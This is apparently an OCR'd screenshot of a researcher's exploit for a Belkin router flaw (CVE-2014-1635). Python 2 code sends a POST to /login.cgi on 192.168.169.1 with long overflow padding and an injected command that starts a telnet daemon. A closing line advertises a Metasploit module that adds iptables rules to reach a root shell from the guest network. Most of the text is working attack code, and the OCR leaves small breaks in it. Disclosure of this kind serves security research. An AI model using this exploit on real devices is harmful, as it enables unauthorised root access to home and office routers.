
body= "GO=&jump="+ "a"*1379
+"%3b"+ "/usr/sbin/utelnetd -d"
+"%3b&pws=\n\n"
conn =
httplib.HTTPConnection("192.168.169.1"
conn.request("POST", "/login.cgi",
body, headers)
response = conn.getresponse()
data = response.read()
print data
I have developed a Metasploit module to
exploit this vulnerability that also
executes iptables commands so that it is
possible to access telnet server directly
from the guest network to the root shell.
You can get it here:
belkin_rce_cve-2014-
1635.rb
.